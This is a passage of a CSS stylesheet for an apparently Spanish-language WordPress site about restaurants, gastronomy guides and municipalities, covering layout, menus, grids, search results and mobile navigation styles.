	align-items: center;
}

ul.list-presentacion-asociado > li > label{
	font-size:clamp(14px, 1.5vw, 17px);
	font-family:var(--barlow);
	text-align:center;
}
  
ul.list-presentacion-asociado > li > img{
	width:100%;
	margin-bottom:10px;
	max-width:4vw;
}

div.guias-gastro-list{
	display:flex;
	flex-direction:row;
	flex-wrap:wrap;
	justify-content:center;
}

div.guias-gastro-list > div.guia-gastro-item{
	flex: 0 0 47%;
	padding: 10px;
	box-sizing: border-box;
}

div.guia-gastro-item > a > img{
	width:100px;
	height:auto;
}

/* Single de Galardon */
div.contenido-galardon{
	font-size:clamp(14px, 1.2vw, 17px);
	font-family:var(--quicksand);
	margin:65px auto;
	display:block;
}

div.contenido-galardon > h2{
	font-family:var(--reenie);
	font-size:clamp(20px, 2.5vw, 50px);
	text-align:center;
	margin-bottom:35px;
	color:var(--gastronomia);
}

div.grid-restaurantes-galardon{
	display:flex;
	flex-direction:row;
	flex-wrap:wrap;
	justify-content: flex-start;
	gap:15px;
}

div.grid-restaurantes-galardon > div.restaurante-item{
	flex:0 0 24%;
	padding:15px;
	box-sizing: border-box;
	background-color:#fbfbfb;
	margin-bottom:15px;
}

div.restaurante-item > a >  h3{
	font-family: 'Barlow';
    margin-top: 15px;
    text-align: center;
}

div.restaurante-item > a > div.imagen-restaurante > img{
	width:325px;
	height:300px;
	position:relative;
	object-fit: cover;
	max-width:335px;
}

/* Ajustes Generales */
#mostrar-menu{ display: block; z-index:0 !important;}
.ajuste-altura{padding-top:130px;}
.clear{clear:both;}
header{
	background-color:var(--white);
	border-bottom:3px solid var(--red);
	box-sizing: border-box;
}
footer{
	background-color:rgba(217, 217, 217, 0.2);
	padding:50px 30px;
	box-sizing: border-box;
}

/* Menú Principales  && Header */

div#zona-menu-header{
	gap:15px;
}

span#abrir-menu{
	font-size:30px;
	color:var(--black);
	cursor:pointer;
	-webkit-transition: all 0.5s ease-in;
	-moz-transition: all 0.5s ease-in;
	-o-transition: all 0.5s ease-in;
	transition: all 0.5s ease-in;
}

span#abrir-menu:hover{
	transform: rotate(90deg);
}

ul#menu-menu-nueva-web{
	display:flex;
	flex-direction:row;
	gap:15px;
}

ul#menu-menu-nueva-web > li > a{
   font-family:var(--barlow);
   text-transform:uppercase;
   font-weight: 500;
   font-size:18px;
   transition:all 0.4s ease-in;
}

ul#menu-menu-nueva-web > li > a:hover{
	color:var(--red);
}

#panel-derecho-menu > div > form{
	position: relative;
}

#panel-derecho-menu > div > form > button.search-submit{
	position: absolute;
    right: 7px;
    top: 8px;
    background-color: transparent;
    border: none;
    cursor: pointer;
    font-size: 17px;
}

#panel-derecho-menu > div > form > input{
	border:1px solid var(--black);
	border-radius:5px;
	padding:8px 20px;
	font-family:var(--barlow);
	font-size:15px;
	width:190px;
}

#panel-derecho-menu > div > form > input::placeholder{
	color:var(--black);
}

/* Footer */

footer > div.ancho-limitado-new{
	position: relative;
}

img#fondo-footer-img{
	position:absolute;
	bottom:0;
	right:0;
	z-index:-300;
}

div#content-footer{
	display:flex;
	flex-direction:row;
	justify-content: space-between;
	gap:45px;
}

div#content-footer > div.box-footer{
	display: block;
	flex-grow:0;
	flex-shrink: 2.0936;
	flex-basis: 24%;
	align-self: auto;
	order: 0;
}

div#content-footer > div.box-footer > h4.title{
	font-size:22px;
	font-family: var(--barlow);
	text-transform: uppercase;
	color:var(--grisfooter);
	border-bottom:2px solid var(--grisfooter);
	padding-bottom:10px;
}

div#content-footer > div.box-footer > h4.subtitle{
	font-size:22px;
	font-family: var(--barlow);
	text-transform: uppercase;
	color:var(--grisfooter);
	border-bottom:2px solid var(--grisfooter);
	padding-bottom:10px;
	margin-top:25px;
}

div#content-footer > div.box-footer:nth-child(1){
	font-family:var(--barlow);
	font-size:18px;
	color:var(--black);
}

div#content-footer > div.box-footer:nth-child(1) > p{
	font-size:15px;
	font-family:var(--barlow);
	text-align: left;
	margin-top:6px;
}

div#logo-footer{
	text-align:center;
}

#copyright{
	font-family:var(--barlow);
	font-weight:500;
	font-size:17px;
}

div.box-footer > ul{
	line-height:35px;
}

div.box-footer > ul > li{
	border-bottom:1px solid var(--grisfooter);
}

div.box-footer > ul > li > a{
	font-size:18px;
	font-family: var(--barlow);
	color:var(--grisfooter);
	padding-bottom:2px solid var(--grisfooter);
	font-weight:200;
}

ul#redes-sociales > li{border-bottom:none;}

/* Home */

#home-block-1{
	padding:0px 10px;
	width:100%;
	box-sizing: border-box;
}

#left-block-1{
	flex-basis:28%;
}

#left-block-1 > h1{
	font-size:clamp(20px, 3vw, 54px);
	font-family:var(--avenir);
	color:var(--black);
	text-transform: uppercase;
	padding-top:100px;
}

#left-block-1 > p{
	font-size:clamp(14px, 2vw, 32px);
	text-align:left;
	font-family:var(--quicksand);
	line-height:35px;
}

#left-block-1 > p > span{
	border-bottom: 3px solid var(--red);
	padding-bottom:3px;
}

.grid-block-1 {
display: grid;
grid-template-columns: repeat(3, 1fr);
grid-template-rows: repeat(2, 1fr);
grid-column-gap: 25px;
grid-row-gap: 15px;
}

.item-grid-block-1{
	position: relative;
}

.item-grid-block-1 > img{
	max-width:100%;
	height:auto;
}
.item-grid-block-1 > div{
	position:absolute;
    height: 90%;
    width:90%;
    border-radius: 50%;
    left: 0;
    right: 0;
    top: 0;
    margin: auto;
    bottom: 0;
    display: flex;
    flex-direction: column;
    justify-content: center;
}

.item-grid-block-1 > div:nth-child(1){
	background-color:rgba(252,134,136,0.7);
	transition:all 0.4s ease-in;
}

.item-grid-block-1 > div:nth-child(1):hover{
	background-color:rgba(252,134,136,1);
}

.item-grid-block-1 > div > a{
	text-align: center;
}

.item-grid-block-1 > div > a > img{
    max-width:100%;
	width:6vw;
	height:auto;
	text-align: center;
	margin:0 auto;
}

.item-grid-block-1 > div > a > h2{
	text-align: center;
	color:#FFF;
	font-size: clamp(16px, 2vw, 32px);
	margin-top:15px;
	font-family: var(--avenir);
	text-transform: uppercase;
}

/* Bloques Nuevos */

/* Home Block Carrusel */

section#block-destacada-home{
	margin:0px auto 45px auto;
	display:block;
	align-items: flex-end; /* Cambio: end → flex-end */
}

div#content-block-destacada-home{
	display:flex;
	flex-direction:row;
	align-items: center;
	justify-content: flex-end;
	background-image:url('../images/fondo-block-home.png');
	background-repeat: no-repeat;
	background-position: 17% 85%; /* Cambio: unificar background-position */
	background-size: 50%;
}

div.box-block-destacada-home{
	overflow:hidden;
	flex-basis:75%;
	padding:5px 15px 5px 0px;
	box-sizing: border-box;
}

div.ajustes-carrusel-home{
	display:flex;
	align-items: center;
	flex-direction:row;
	gap:20px;
	position:relative;
	overflow:hidden;
	min-height: 385px; /* Añadir altura mínima para Safari */
}

div.ajustes-carrusel-home > div{
	padding:15px 0px;
	box-sizing: border-box;
}

div.ajustes-carrusel-home > div > h3{
	font-size:48px;
	color:#FFF;
	font-family:var(--avenir);
	text-transform: uppercase;
	display:flex;
	flex-direction:row;
	justify-content: space-between;
}

div.ajustes-carrusel-home > div.imagen-box-block{
    flex-basis:30%;
    flex-shrink: 0; /* Prevenir que se encoja en Safari */
    position: relative;
    z-index: 1; /* Poner la imagen por encima del fondo verde */
}

div.ajustes-carrusel-home > div.imagen-box-block > a > img{
	width:100%;
	max-width:385px;
	height:385px; /* Remover height:auto duplicado */
	border-radius:50%;
	object-fit:cover;
	transition: transform 0.3s ease, box-shadow 0.3s ease;
	cursor: pointer;
}

div.ajustes-carrusel-home > div.imagen-box-block > a > img:hover{
	transform: scale(1.05);
	box-shadow: 0 8px 25px rgba(0,0,0,0.2);
}

div.ajustes-carrusel-home > div.info-box-block{
	width:85%; /* Aumentar el ancho para que cubra más */
	position:absolute;
	right:0px;
	top:0; /* Cambio: usar valores fijos */
	bottom:0; /* Cambio: usar top/bottom en lugar de height:97% */
	z-index: 0; /* Poner el fondo verde detrás de la imagen */
}

div.info-box-block > div{
	background-color:#b4c27b;
	padding:30px 70px 30px 240px; /* Aumentar padding izquierdo para dar más espacio */
	box-sizing: border-box;
	height:100%;
	display:flex;
	flex-direction:column;
	justify-content: center;
}

div.info-box-block > div > h3{
	font-family:var(--avenir);
	font-size: clamp(24px, 2vw, 48px);
	color:var(--white);
	text-transform: uppercase;
}

div.info-box-block > div > a{
	text-decoration: none;
}

div.info-box-block > div > a > h3{
	font-family:var(--avenir);
	font-size: clamp(24px, 2vw, 48px);
	color:var(--white);
	text-transform: uppercase;
	transition: color 0.3s ease;
}

div.info-box-block > div > a > h3:hover{
	color: #f0f0f0;
	text-shadow: 0 2px 4px rgba(0,0,0,0.3);
}

/* Estilos para enlace completo en info-box-block */
a.enlace-completo {
	text-decoration: none;
	color: inherit;
	display: block;
	width: 100%;
	height: 100%;
}

a.enlace-completo:hover {
	text-decoration: none;
}

a.enlace-completo div {
	padding: 30px 70px 30px 240px;
	box-sizing: border-box;
	height: 100%;
	display: flex;
	flex-direction: column;
	justify-content: center;
}

a.enlace-completo h3 {
	font-family: var(--avenir);
	font-size: clamp(24px, 2vw, 48px);
	color: var(--white);
	text-transform: uppercase;
	transition: color 0.3s ease;
}

a.enlace-completo:hover h3 {
	color: #f0f0f0;
	text-shadow: 0 2px 4px rgba(0,0,0,0.3);
}

a.enlace-completo p {
	font-family: var(--quicksand);
	font-size: clamp(13px, 1.3vw, 18px);
	color: var(--black);
}

div.info-box-block > div > p{
	font-family:var(--quicksand);
	font-size:clamp(13px, 1.3vw, 18px);
	color:var(--white);
}

div.title-block-destacada-home{
	display:flex;
	flex-direction:row;
	align-items: center;
}

div.title-block-destacada-home > hr{
	height:15px;
	width:90px;
	background-color:var(--black);
	margin-bottom:0px;
	border: none; /* Añadir para consistencia entre navegadores */
}

div.title-block-destacada-home > a > h2{
	font-size: clamp(24px, 2vw, 43px);
	font-family:var(--quicksand);
	padding:10px 20px;
	color:var(--white);
	font-weight:500;
	width:310px;
	text-align:center;
	text-transform: uppercase;
	-webkit-transition: all 0.4s ease-in;
	-moz-transition: all 0.4s ease-in;
	-ms-transition: all 0.4s ease-in;
	-o-transition: all 0.4s ease-in;
	transition: all 0.4s ease-in;
}

div.title-block-destacada-home > a > h2:hover{
	background-color:var(--black);
}

/* Franja Inicio Destacada Home */

div#zona-inicio-destacada{
	margin-bottom:-40px;
	padding:0px 30px;
	box-sizing: border-box;
}

div.content-zona-inicio-destacada{
	display:flex;
	flex-direction:row;
	justify-content: space-between;
	align-items: flex-end; /* Cambio: end → flex-end */
	position:relative;
}

div.left-zona-inicio-destacada{
	position:relative;
}

div.left-zona-inicio-destacada > h3{
	font-family:var(--reenie);
	font-size:clamp(15px,5vw,72px);
	color:#EB90A5;
}

div.left-zona-inicio-destacada > img{
	position:absolute;
	right:10%;
}

div.right-zona-inicio-destacada > img{
	width: 92%;
	float:right;
	padding-right:15px;
}

/*** Pagina Categoria Pagina ***/
div.title-page-categorias{
	display:flex;
	flex-direction:row;
	justify-content: space-between;
	margin-bottom:60px;
	margin-top:25px;
}

div.title-page-categorias > div.left-title-page-categorias{
	display:flex;
	flex-direction:row;
	align-items: center;
}

div.left-title-page-categorias > hr{
	width:54px;
	height:10px;
	background-color:var(--black);
}

div.left-title-page-categorias > h1{
	font-size:30px;
	font-family:var(--quicksand);
	color:var(--white);
	text-transform: uppercase;
	padding:10px 25px;
}

div.content-page-categorias{
	display:flex;
	flex-direction:row;
	flex-basis:80%;
	gap:15px;
	align-items:center;
	padding:0px 20px;
	box-sizing: border-box;
}

div.content-page-categorias > h2{
	font-family:var(--quicksand);
	font-size:clamp(24px, 2vw, 51px);
	color:var(--black);
}

div.content-page-categorias > h2 > span{
	border-bottom:8px solid #CE180A;
}

div.content-page-categorias > label{
	font-family:var(--reenie);
	font-size:4vw;
}

.t-bebidas{
	color:var(--bebidas);
}

/* Funcion getChildrenCategorias */

div#box-categories-page > div.ancho-limitado-new{
	display:flex;
	flex-direction: row;
	align-items:center;
	justify-content: center;
	margin-bottom:0px;
	padding-top:35px;
}

div.box-ico-category{
	
	max-width:117px;
	width:100%;
	padding:0px 1vw 0px 1vw;
	border-left:1px solid #e5e5e5;
}

div.box-ico-category:last-child{
	border-right:1px  solid #e5e5e5;
}

div.box-ico-category > a{
	display:flex;
	flex-direction: column;
	align-items:center;
}

div.box-ico-category > a > img{
	width: fit-content;
	max-width:38px;
}

div.box-ico-category > a > label{
	font-size:15px;
	text-transform: uppercase;
	font-family:var(--quicksand);
	font-weight:600;
	margin-top:15px;
	text-align:center;
}

img.img-zona-recomendado{
	float:right;
	margin-bottom:-43px;
}

div.box-zona-recomendado{
	display:flex;
	flex-direction: row;
	justify-content: space-between;
	align-items: center;
}

div.box-zona-recomendado > label{
	font-family:var(--reenie);
	font-size:3.6vw;

}

div.box-zona-recomendado > hr{
	height:15px;
	background-color:var(--gastronomia);
	color:red;
	width:75%;
	margin-top: 15px;
}

/** Bloque de Grid Restaurantes **/

div#grid-restaurantes-box{
	margin:45px auto;
	display:block;
	padding:0px 35px;
	box-sizing: border-box;
}


div#grid-restaurantes-box > div.ancho-limitado-new{
	display:grid;
	grid-template-columns:repeat(auto-fill, minmax(380px, 1fr));
	gap:40px;
	flex-wrap:wrap;
}

div#grid-restaurantes-box > div.ancho-limitado-new > div.box-grid-restaurante{
	flex: 1 1 350px; /* grow shrink basis */

	border-bottom:2px solid #CE180A;
	margin-top:20px;
}


div.box-grid-restaurante > div.img-box-grid-restaurante{
	width:100%;
	height:415px;
	position:relative;
	transition:all 0.4s ease-in;
}

div.img-box-grid-restaurante > div.link-categories{
	position:absolute;
	top:15px;
	left:-15px;
}

div.img-box-grid-restaurante > div.link-categories > a{
	color:#FFF;
	font-size:19px;
	font-family:var(--avenir);
	text-transform: uppercase;
	padding:5px 15px;
}

div.img-box-grid-restaurante > img{
	width:100%;
	height:415px;
	object-fit: cover;
}

div.img-box-grid-restaurante > a > img{
	width:100%;
	object-fit: cover;
	height:415px;
	transition: all 0.4s ease-in;
}

div.galeria-asociado-item{
	width:100%;
	height:650px;
	overflow:hidden;
	position:relative;
}

div.galeria-asociado-item > img{
	width:100%;
	height:100%;
	object-fit: cover;
}


div.text-box-grid-restaurante{
	padding:25px 0px;
}

div.text-box-grid-restaurante > a > h2{
	font-size:23px;
	text-transform: uppercase;
	color:#CE180A;
	font-family:var(--avenir);
}

div.text-box-grid-restaurante > p{
	font-size:16px;
	font-family:var(--quicksand);
	color:#000000;
}


/* Paginación */

nav#paginacion-block{
	margin-bottom:45px;
	display:block;

}
nav#paginacion-block > ul{
	display:flex;
	justify-content: center;
	gap:60px;
}

nav#paginacion-block > ul > li{
	padding:10px 25px;
}

nav#paginacion-block > ul > li > a{
	color:#FFF;
	font-family:var(--avenir);
	transition:all 0.4s ease-in;
}

nav#paginacion-block > ul > li > a:hover{
	color:#000;
}

/* Pagina de Distritos Y Municipios */
div#grid-listado-distritos > div > label{
	display: block;
    width: fit-content;
    padding: 15px 20px;
    font-size: 33PX;
    color: #ffffff;
    font-family: var(--reenie);
    border-radius: 50%;
}

div.letras-list{
	display:flex;
	flex-direction:row;
	margin:20px 0px;
	gap:20px;
	padding-left:20px;
}

div.letras-list > a{
	color:#6a6666;
	font-size:19px;
}


/* Municipios */
#grid-municipios{
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(300px, 1fr));
    gap: 20px;
    margin-top: 45px;
    padding-left: 5vw;
    padding-right: 5vw;
}

#grid-municipios > div.item-grid-municipios{
    width: 100%;
    margin-bottom: 25px;
}

#grid-municipios > div.item-grid-municipios > a >  div.overlay{
    width: 100%;
    height: 320px;
    background-size: cover;
    position: relative;
	background-position:center;
}

#grid-municipios > div.item-grid-municipios > a > div.overlay > a{
    padding: 10px 20px;
    box-sizing: border-box;
    width: 100%;
    display: block;
}

div.item-grid-municipios > a > div.overlay > h2{color:#FFF; position:absolute; width:100%; bottom:0; background-color:#830394; text-align:center; padding:10px 0px; font-family:var(--avenir);}

/* Mapa de Municipios */
div.item-punto-mapa > label{font-size:21px; font-family:var(--avenir); color:#000000; margin-bottom:0px; display:block; clear:both;}
div.item-punto-mapa > a{background-color: #830394;width: 100%; display: block; text-align: center; border-radius:10px;color: #FFF;font-family: var(--avenir); font-size: 15px; padding-top: 7px;
}

/* Pagina de Restaurantes */
div.list-categorias-restaurante{margin-top:120px; margin-bottom:20px; display:block;}
hr.separador-restaurantes{background-color:var(--gastronomia); width:100%; height:5px;}
hr.separador-municipios{background-color:#830394; width:100%; height:5px;}
div.contenido-asociado{display: flex; flex-direction: column; justify-content: space-between; }
div.contenido-asociado > picture{max-width:650px; width:100%;}
div.contenido-asociado > picture > img{width:100%; height:550px; object-fit: cover;}
div.left-contenido-asociado{width:100%;}
div.left-contenido-asociado > picture{width:100%; display:block;padding-top:25px;}
div.left-contenido-asociado > picture > img{width:100%; object-fit: cover; height:450px;}

section#single-asociado > div.ancho-limitado-content > h1{margin-top:35px; font-size:clamp(45px, 5vw, 75px); font-family:var(--reenie); color:var(--gastronomia); text-align:center; margin-bottom:40px; display:block;}
div.right-contenido-asociado > div.content-right-asociado > p{font-size:17px; font-family:var(--quicksand);}
div.images-contenido-asociado{display:flex; flex-direction:row; justify-content: space-between;}
div.images-contenido-asociado > picture{width:100%; max-width:650px;}
div.images-contenido-asociado > picture > img{height:520px; width:100%;object-fit: cover;}
div.galeria-pictures-asociado{flex-basis:45%;}
div.galeria-pictures-asociado > div.imgs-galeria-asociado{display: flex; flex-direction: row;flex-wrap: wrap;flex-basis: 40%;gap: 10px;}
div.galeria-pictures-asociado > div.imgs-galeria-asociado > a > img{width:100%; max-width:250px;}
div.content-right-asociado > p > img{width:100%; max-width:650px;}
#breadcrumb{text-align:center;}

div.more-contenido-asociado > h2{font-size:clamp(45px, 5vw, 75px); font-family:var(--reenie); color:var(--gastronomia); text-align:center; margin:65px auto 25px auto; display:block;}
div.more-contenido-municipio > h2{font-size:clamp(45px, 5vw, 75px); font-family:var(--reenie); color:#830394; text-align:center; margin:65px auto 25px auto; display:block;}

div.contact-container{width:100%;margin:20px auto 0px auto;padding:40px;font-family:var(--avenir);background:rgba(240,127,129,0.8); box-sizing: border-box;}
div.contact-container > div.contact-grid{display:grid; grid-template-columns:repeat(auto-fit,minmax(400px,1fr)); gap:20px;}
div.contact-item{display:flex; align-items: center; gap:12px; padding:10px;}
div.contact-item > div.text{ color: #fff; font-size: 22px;font-weight: 300; line-height:28px;}
div.contact-item > div.icon{font-size:27px;}

div#cards-grid{display:grid; grid-template-columns: repeat(auto-fill, minmax(300px,1fr)); gap:30px; padding:20px;}
div#cards-grid > div.box-card-grid{width:100%; overflow:hidden;}
div.box-card-grid > img{width:100%; height:200px; object-fit: cover;}
div.box-card-grid > a > div.card-content{padding:15px; background-color:var(--gastronomia); margin-top:-2px; color:#FFF;}
div.card-content-guias{background-color:var(--guias) !important; text-align:center;}
div.box-card-grid > div.card-content > h2{font-size:19px; font-family:var(--avenir); color:#FFF;}
div#content-cards-grid{margin-bottom:45px; display:block;}

/* Presentacion Municipio */
#presentacion-municipio{
	font-family:var(--quicksand);
}
#presentacion-municipio .ancho-limitado-new {
    display: flex;
    flex-wrap: wrap;
	margin-top:20px;
}

div.asociados-grid > div.asociado-item > img{
	width:100%;
	height:250px;
	object-fit:cover;
	object-position:top;
}

#presentacion-municipio .box-left-municipio,
#presentacion-municipio .box-right-municipio {
    flex: 1 1 50%;
    box-sizing: border-box;
    padding: 10px;
}

#presentacion-municipio .box-left-municipio{
	padding:0px 10px 0px 10px;
}

#presentacion-municipio .box-left-municipio img {
    width: 100%; 
    height: 450px;
	object-fit: cover;
}

@media (max-width: 768px) {
    #presentacion-municipio .box-left-municipio,
    #presentacion-municipio .box-right-municipio {
        flex: 1 1 100%;
		padding-top:0px;
    }
}

div#presentacion-municipio {
    position: relative;
}

div.title-box-municipio {
    background-color: #830394;
    position:relative;
    width: 95%;
	margin:0 auto;
	display:block;
}

div.title-box-municipio > h1 {
    font-size: 75px;
    font-family: 'Reenie Beanie';
    text-align: center;
    color: #FFF;
    padding: 30px;
    box-sizing: border-box;
}

.info-general-municipio{
	line-height:30px;
}

.asociados-grid {
	display:grid;
	grid-template-columns:repeat(auto-fill, minmax(300px, 1fr));
	gap: 20px;
	margin-bottom:45px;
	padding:0px 40px;
}
.asociado-item {
	flex:1 1 250px;
	box-sizing: border-box;
	border: 1px solid #ddd;
	padding: 10px;
	border-radius: 5px;
	background-color: #830594;
	-webkit-transition: all 0.4s ease-in;
	-moz-transition: all 0.4s ease-in;
	-o-transition: all 0.4s ease-in;
	transition: all 0.4s ease-in;
}

.asociado-item:hover {
	background-color: #830594a1;
}

.asociado-item > a > h3{
	font-family:var(--quicksand);
	padding-top:15px;
	color:#FFF;
	text-align: center;
	font-size:19px;
	padding-bottom:10px;
}
.asociado-thumbnail img {
	width: 100%;
	height: auto;
	border-radius: 5px;
	height:250px;
	object-fit: cover;
}
.asociado-excerpt {
	margin-top: 10px;
}

div.mapa-municipio-asociados{
	margin:100px auto 60px auto;
}

/* Pagina de Taxonomia Asociados */
#info-categoria-asociado {
    display: flex;
    flex-wrap: wrap;
    gap: 20px;
    margin-bottom: 20px;
	margin-top:60px;
	padding:0px 30px;
}

.box-info-catasociado {
    flex: 1 1 45%; /* Ajusta el tamaño de las columnas */
    box-sizing: border-box;
	display:block;
}

.box-info-catasociado:first-child > img{
	height:550px;
	object-fit:cover;
	width:100%;
}

.box-info-catasociado:last-child{
	padding-left:20px;
	box-sizing: border-box;
}

.box-info-catasociado:last-child > div.description-box-info-catasociado > p{
	font-size:clamp(16px, 1.5vw, 19px);
	font-family:var(--quicksand);

}

.box-info-catasociado > h1{
	font-family:var(--reenie);
	font-size:75px;
	color:var(--gastronomia);
}

.box-info-catasociado > h2{
	font-family:var(--barlow);
	margin-top: 10px;
    font-weight: 500;
    font-size: 20px;
    font-style: italic;
    display: block;
}

.box-info-catasociado img {
    max-width: 100%;
    height: auto;
    display: block;
}

@media (max-width: 768px) {
    #info-categoria-asociado {
        flex-direction: column;
    }

    .box-info-catasociado {
        flex: 1 1 100%;
    }
}


.grid-container {
	display: grid;
	grid-template-columns: repeat(auto-fill, minmax(250px, 1fr));
	gap: 20px;
}

.grid-item {
	padding: 10px;
	text-align: center;
}

.grid-item-inner{
	height:380px;
}

.grid-item-inner > a > img {
	max-width: 100%;
	height: 260px;
	object-fit: cover;
}

.grid-item img {
	max-width: 100%;
	height: auto;
}

.grid-item h2 {
	font-size: 1.2em;
	margin: 10px 0 0;
}

@media (max-width: 768px) {
	.grid-container {
		grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
	}
}

@media (max-width: 480px) {
	.grid-container {
		grid-template-columns: 1fr;
	}
}

/* Menú Movil */
.menu-container {
	position: fixed;
	top: 0;
	left: -25%;
	width: 25%;
	height: 100%;
	background-color:#FFF;
	transition: left 0.3s ease;
	overflow-y: auto;
	z-index: 999;
	box-shadow: 2px 0 5px rgba(0, 0, 0, 0.5);
}

/* Clase para mostrar el menú */
.menu-container.active {
	left: 0;
}

/* Estilos para el menú de WordPress */
#menu-movil {
	padding: 60px 20px 20px;
	color: white;
}

#menu-movil-nav ul {
	list-style: none;
	padding: 0;
	margin: 0;
}

#menu-movil-nav li {
	margin-bottom: 10px;
}

#menu-movil-nav a {
	display: block;
	color: #000;
	text-decoration: none;
	padding: 10px;
	border-radius: 5px;
	transition: background 0.3s;
	font-family:var(--avenir);
	font-size:20px;
	font-weight:200;
	-webkit-transition: all 1.2s ease-in;
	-moz-transition: all 1.2s ease-in;
	-ms-transition: all 1.2s ease-in;
	-o-transition: all 1.2s ease-in;
	transition: all 1.2s ease-in
}

#menu-movil-nav a:hover {
	background: rgba(255, 255, 255, 0.486);
}


/* Estilos para submenús */
#menu-movil-nav .sub-menu {
	padding-left: 20px;
	max-height: 0;
	overflow: hidden;
	transition: max-height 0.3s ease;
}

#menu-movil-nav .menu-item-has-children > a {
	position: relative;
}

#menu-movil-nav .menu-item-has-children > a:after {
	content: '+';
	position: absolute;
	right: 85px;
	transition: transform 0.3s;
}

#menu-movil-nav .menu-item-has-children.active > a:after {
	transform: rotate(45deg);
}

#menu-movil-nav .menu-item-has-children.active > .sub-menu {
	max-height: 500px;
	padding-top:10px;
}

.menu-overlay{
	position:fixed;
	top:0;
	left:0;
	width:100%;
	height:100%;
	background:rgba(0,0,0,0.5);
	z-index:998;
	display:none;
}

.menu-overlay.active{
	display:block;
}

div.logo-menu-movil{
	width:100%;
	text-align:center;
	padding-top:20px;
	border-bottom:3px solid red;
	background-color:#FFF;
}

div.logo-menu-movil > a > img{
	width:140px;
}

div.guia-participantes{
	margin:40px auto;
	display:block;
}

div.guia-participantes > h2{
	width:100%;
	color:var(--guias);
	box-sizing: border-box;
	font-family:var(--avenir);
	font-size:25px;
	text-align:center;
	padding:10px 20px;
	font-size:45px;
	font-weight:500;
}

/* Buscador */

.search-title {
    font-size: 24px;
    color: #333;
}

.search-results-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(300px, 1fr));
    gap: 20px;
    margin-bottom: 30px;
}

.search-result-item {
    border: 1px solid #ddd;
    border-radius: 8px;
    overflow: hidden;
    transition: transform 0.3s ease;
}

.search-result-item:hover {
    transform: translateY(-5px);
    box-shadow: 0 5px 15px rgba(0,0,0,0.1);
}

.result-thumbnail img {
    width: 100%;
    height: 200px;
    object-fit: cover;
}

.result-content {
    padding: 15px;
}

.result-title {
    font-size: 19px;
    margin: 0 0 10px 0;
	font-family:var(--avenir);
	padding:10px 0px;
}

.result-title a {
    color: #333;
    text-decoration: none;
}

.result-meta {
    font-size: 14px;
    color: #666;
    margin-bottom: 10px;
}

.result-type {
	display: block;
    text-align: center;
    padding: 3px 8px;
    border-radius: 12px;
    margin-right: 10px;
    font-family: var(--barlow);
    background-color: #ce1809;
    color: white;
	font-size:16px;
}

h2.search-type-title{
	background-color: #ce1809;
    color: #fFF;
    font-family: var(--avenir);
    padding: 10px 15px;
    text-align: center;
    margin-bottom: 20px;
}

.result-excerpt {
    font-size: 14px;
    color: #666;
    line-height: 1.5;
	font-family:var(--quicksand);
}

.result-excerpt > p{
	margin-top:0px;
}

.no-results {
    text-align: center;
    padding: 50px 0;
}

.pagination {
    text-align: center;
    margin-top: 30px;
}

.pagination .page-numbers {
    padding: 5px 10px;
    margin: 0 5px;
    border: 1px solid #ddd;
    border-radius: 4px;
    text-decoration: none;
    color: #333;
}

.pagination .current {
    background: #333;
    color: #fff;
}

/* Footer ajustes */
.list-container {
    max-height: 195px; /* Altura para mostrar 5 elementos */
    overflow: hidden;
    position: relative;
    transition: max-height 0.3s ease;
}

.list-container.expanded {
    max-height: 1000px; /* Altura suficiente para mostrar todos los elementos */
}

.expand-btn {
    text-align: left;
    cursor: pointer;
    color: #c0c0c0;
    padding: 10px 0;
    user-select: none;
    font-family: var(--barlow);
}

.expand-btn:hover {
    text-decoration: underline;
}

/* Barra Movil */

div#barra-movil{
	display:none;
	position:fixed;
	bottom:0px;
	left:0px;
	width:100vw;
	z-index:99999;
	background: rgb(63,62,62);
    background: linear-gradient(180deg, rgba(63,62,62,1) 0%, rgba(0,0,0,1) 100%);
	padding-bottom: env(safe-area-inset-bottom);
}

div#barra-movil > div.content-barra-movil{
	display:flex;
	flex-direction:row;
	justify-content: space-between;
	align-items:center;
	padding:10px 30px;
	box-sizing: border-box;
}

div#barra-movil > div.content-barra-movil > a{
	display:flex;
	flex-direction:column;
	align-items:center;
	color:#FFF;
	font-family:var(--avenir);
	gap:8px;
	font-weight:300;
	font-size:13px;
}

div#barra-movil > div.content-barra-movil > a > svg{
	width:25px;
	height:25px;
}


div.content-barra-movil > div > form{
	position: relative;
}

div.content-barra-movil > div >form > button.search-submit{
	position: absolute;
    right: 7px;
    top: 8px;
    background-color: transparent;
    border: none;
    cursor: pointer;
    font-size: 17px;
}

div.content-barra-movil > div > form > button.search-submit > i{
	color:#FFF;
}

div.content-barra-movil > div>  form > input{
	border:1px solid var(--black);
	border-radius:5px;
	padding:8px 20px;
	font-family:var(--barlow);
	font-size:15px;
	width:130px;
	background-color:#555555;
}

div.content-barra-movil > div > form > input::placeholder{
	color:#FFF;
}

section#block-movil-home-type{
	display:none;
}

div.box-item-movil-home-type {
    padding: 35px 25px;
    box-sizing: border-box;
    position: relative;
}

div.image-box-movil-home-type {
    height: 400px;
    background-size: cover;
    position: relative;
}

div.image-box-movil-home-type::before{
	content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  /* Gradiente negro de abajo fuerte a arriba suave */
  background: linear-gradient(
    to top,
    rgba(0, 0, 0, 0.7) 0%,
    rgba(0, 0, 0, 0.3) 50%,
    rgba(0, 0, 0, 0) 100%
  );
  z-index: 1;
}

div.overlay-image-box-movil {
    height: 100%;
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    -background-color: rgba(206, 24, 10, 0.82);
	background-blend-mode: multiply;
    z-index: 1;
}

div.text-overlay-container {
    position: absolute;
    bottom:10px;
	left:10px;
    z-index: 2;
    padding: 10px;
    border-radius: 5px;
}

div.text-overlay-image-box-movil {
    color: white;
    font-size: 31px;
    text-align: left;
}

div.content-box-movil-home-type{
	padding:10px 20px;
	font-family:var(--quicksand);
	border-left:2px solid red;	
	margin-top:20px;
}

div.content-box-movil-home-type > p{
	margin-top:0px;
	font-size:clamp(16px, 2vw, 22px);
	font-family:var(--avenir);
	color:black;
	font-weight:100;
}

label.sobre-image-box-movil{
	color:#FFF;
	text-transform:uppercase;
	right:-20px;
	top:25px;
	position:absolute;
	z-index:5;
	padding:10px 10px 10px 60px;
	font-family:var(--barlow);
	font-size:clamp(16px, 2vw, 25px);
}

div#children-categories-movil{
	display:none;
}


div.button-box-categorias-movil{
	width:100vw;
}
div.button-box-categorias-movil > button{
	border: none;
    width: 100vw;
